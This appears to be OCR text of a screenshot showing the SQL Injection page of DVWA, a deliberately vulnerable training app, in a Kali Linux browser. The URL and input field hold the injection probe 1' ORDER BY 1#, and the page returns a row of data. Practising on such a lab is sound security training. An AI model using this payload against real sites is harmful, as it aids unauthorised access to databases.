 Applications Places Firefox ESR Mon 03:20 1 ko
라테일
http://www.la
COPYRIGHT(C)
ALL RIGHTS RES
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injecti
192.168.56.105/dvwa/vulnerabilities/sqli/?id=1'+ORDER+BY+1%23
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1' ORDER BY 1# Submit
ID: 1’ ORDER BY 1#
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-che
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/